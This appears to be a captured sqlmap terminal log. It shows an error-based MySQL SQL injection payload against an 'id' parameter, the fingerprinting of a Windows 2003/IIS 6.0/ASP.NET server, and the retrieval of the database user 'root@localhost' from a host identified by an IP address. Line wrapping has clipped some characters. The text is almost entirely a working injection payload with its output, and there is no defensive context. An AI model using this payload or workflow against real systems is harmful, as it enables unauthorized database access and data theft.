 sqlmap
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=11' AND (SELECT 6492 FROM(SELECT COUNT(*),CONCAT(CHAR(58,111,10
,111,58),(SELECT (CASE WHEN (6492=6492) THEN 1 ELSE 0 END)),CHAR(58,99,102,112,
8),FLOOR(RAND(0)*2))x FROM information_schema.tables GROUP BY x)a) AND 'TCKT'='
CKT
---
[16:57:16] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[16:57:16] [INFO] fetching current user
[16:57:19] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[16:57:19] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 26 times
[16:57:19] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\o
tput\218.59.205.41'
[*] shutting down at: 16:57:19
C:\Python27\sqlmap>